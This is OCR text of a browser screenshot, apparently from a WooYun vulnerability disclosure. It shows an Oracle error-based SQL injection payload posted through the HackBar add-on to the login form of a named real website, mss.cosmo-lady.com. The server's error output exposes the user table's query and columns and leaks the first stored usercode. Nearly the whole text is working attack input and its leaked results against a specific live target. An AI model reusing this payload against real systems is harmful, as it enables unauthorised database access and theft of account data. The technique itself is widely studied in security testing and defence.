 mss.cosmo-lady.com/mss/logonNewAction.do?method=logon
百度 <Ctrl+K>
最常访问 火狐官方站点 新手上路 常用网址
INT SQL XSS Encryption Encoding Other
Load URL http://mss.cosmo-lady.com/mss/logonNewAction.do?method=logon
Split URL
Execute
Enable Post data Enable Referrer
Post data loginWay=0&usercode=' and length(PASSWORD)=32 and 1=ctxsys.drithsx.sn(1,(select usercode from sys_user where  rownum=1)) and 'a'='a&passwd=1
系统异常提示
系统发生如下异常
数据访问异常:StatementCallback; uncategorized SQLException for SQL [select USERID, USERCODE, USERNAME, CUSERID, CDATE, EUSERID, EDATE, PASSWORD, ISVALID,ORGID,MAC from SYS_USER where USERCODE = '' and length(PASSWORD)=32
and 1=ctxsys.drithsx.sn(1,(select usercode from sys_user where rownum=1)) and 'a'='a']; SQL state [72000]; error code [20000]; ORA-20000: Oracle Text error: DRG-11701: thesaurus giis does not exist ORA-06512: at
"CTXSYS.DRUE", line 160 ORA-06512: at "CTXSYS.DRITHSX", line 540 ORA-06512: at line 1 ; nested exception is java.sql.SQLException: ORA-20000: Oracle Text error: DRG-11701: thesaurus giis does not exist ORA-06512: at
"CTXSYS.DRUE", line 160 ORA-06512: at "CTXSYS.DRITHSX", line 540 ORA-06512: at line 1
异常详细信息
www.wooyun.org